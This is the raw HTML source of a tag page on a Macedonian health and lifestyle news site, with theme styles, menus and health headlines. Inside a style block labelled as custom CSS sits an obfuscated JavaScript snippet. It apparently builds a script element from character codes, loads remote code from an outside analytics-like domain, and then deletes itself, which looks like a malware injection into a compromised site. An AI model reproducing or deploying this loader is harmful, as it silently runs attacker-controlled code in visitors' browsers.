
    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/temjan/",
                    "name": "темјан"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-temjan tag-887 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
